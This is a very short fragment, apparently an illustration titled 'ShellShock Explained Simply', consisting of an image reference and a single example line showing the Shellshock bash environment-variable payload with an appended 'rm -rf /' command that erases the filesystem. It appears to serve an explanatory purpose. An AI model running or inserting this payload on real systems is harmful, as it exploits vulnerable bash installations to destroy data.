 ShellShock Explained Simply
X=‘() { :;}; rm -rf /’
 